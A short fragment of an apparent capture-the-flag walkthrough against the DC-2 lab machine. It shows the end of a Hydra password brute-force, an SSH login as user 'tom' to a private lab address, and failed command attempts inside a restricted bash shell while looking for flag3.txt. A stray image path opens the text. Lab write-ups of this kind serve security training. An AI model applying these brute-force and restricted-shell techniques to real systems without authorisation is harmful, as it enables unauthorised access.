 [ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-03 21:27:39
┌──(root💀kali)-[/home/kali/Desktop]
└─# ssh tom@192.168.9.132 -p 7744 255 ×
The authenticity of host '[192.168.9.132]:7744 ([192.168.9.132]:7744)' can't be established.
ED25519 key fingerprint is SHA256:JEugxeXYqsY0dfaV/hdSQN31Pp0vLi5iGFvQb8cB1YA.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.9.132]:7744' (ED25519) to the list of known hosts.
tom@192.168.9.132's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
tom@DC-2:~$ ls
flag3.txt  usr
tom@DC-2:~$ more flag3.txt
-rbash: more: command not found
tom@DC-2:~$ /bin/base64
-rbash: /bin/base64: restricted: cannot specify `/' in command names
tom@DC-2:~$ base64
-rbash: base64: command not found
tom@DC-2:~$ whoami
-rbash: whoami: command not found
tom@DC-2:~$
10:31